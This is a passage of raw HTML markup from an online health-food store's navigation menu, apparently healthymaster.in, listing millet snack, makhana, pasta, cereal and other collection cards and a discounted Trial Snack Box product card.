      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-3"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Smart Snacking</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-4"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Special Products</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
